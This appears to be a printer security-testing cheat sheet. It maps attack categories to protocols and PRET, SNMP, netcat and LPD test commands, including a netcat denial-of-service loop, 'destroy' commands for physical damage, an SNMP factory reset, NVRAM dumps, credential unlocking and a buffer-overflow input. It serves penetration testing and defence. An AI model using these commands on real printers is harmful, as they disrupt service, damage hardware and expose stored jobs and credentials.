 Category Attack Protocol Testing
Denial of service
Transmission channel TCP while true; do nc printer 9100; done
Document processing
PS PRET commands: disable, hang
PJL PRET commands: disable, offline
Physical damage
PS PRET command: destroy
PJL PRET command: destroy
Privilege escalation
Factory defaults
SNMP snmpset -v1 -c public printer 1.3.6.1.2.1.43.5.1.1.3.1 i 6
PML PRET command: reset
PS PRET command: reset
Accounting bypass
TCP Connect to printer directly, bypassing the print server
IPP Check if you can set a username without authentication
PS Check if PostScript code is preprocessed on print server
PJL PRET command: pagecount
Fax and Scanner multiple Install printer driver and (ab)use fax/scan functionality
Print job access
Print job retention PS PRET command: capture
Print job manipulation PS PRET commands: cross, overlay, replace
Information disclosure
Memory access PJL PRET command: nvram dump
File system access
PS PRET commands: fuzz, ls, get, put, ...
PJL PRET commands: fuzz, ls, get, put, ...
Credential disclosure
PS PRET commands: lock, unlock
PJL PRET commands: lock, unlock
Code execution
Buffer overflows
PJL PRET command: flood
LPD ./lpdtest.py printer in "`python -c 'print "x"*3000'`"
Firmware updates PJL Flip a bit, check if the modified firmware is still accepted
Software packages multiple Obtain an SDK and write your own proof-of-concept application